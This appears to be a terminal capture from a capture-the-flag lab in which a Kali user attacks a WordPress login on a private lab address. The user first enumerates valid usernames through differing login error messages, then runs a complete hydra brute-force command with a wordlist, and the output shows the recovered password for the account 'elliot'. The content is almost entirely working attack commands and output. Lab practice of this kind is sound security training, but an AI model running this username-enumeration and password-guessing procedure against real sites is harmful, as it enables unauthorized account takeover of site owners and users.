 kali@kali: ~ — WordPress Login Brute
kali@kali:~$ curl -s "http://192.168.56.115/wp-login.php" -d "log=fakeuser&pwd=fakepass" | grep -A1
"login_error"
ERROR: Invalid username.
# Username "fakeuser" → "Invalid username" — username oracle exists.
kali@kali:~$ curl -s "http://192.168.56.115/wp-login.php" -d "log=elliot&pwd=fakepass" | grep -A1
"login_error"
ERROR: The password you entered for the username elliot is incorrect.
# Username "elliot" returns DIFFERENT error → username VALID, only pwd unknown.
kali@kali:~$ sort -u fsocity.dic > fsocity_unique.dic
kali@kali:~$ hydra -l elliot -P fsocity_unique.dic 192.168.56.115 http-form-post \
"/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect" -t 4 -f
Hydra v9.5 starting at 2026-05-01 13:36:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11451 login tries
[STATUS] 612.00 tries/min, 612 tries in 00:01h, 10839 to do in 00:18h, 4 active
[STATUS] 605.00 tries/min, 6050 tries in 00:10h, 5401 to do in 00:09h, 4 active
[80][http-post-form] host: 192.168.56.115 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra finished at 2026-05-01 13:48:34 — 12 min 32 sec, position ~7600.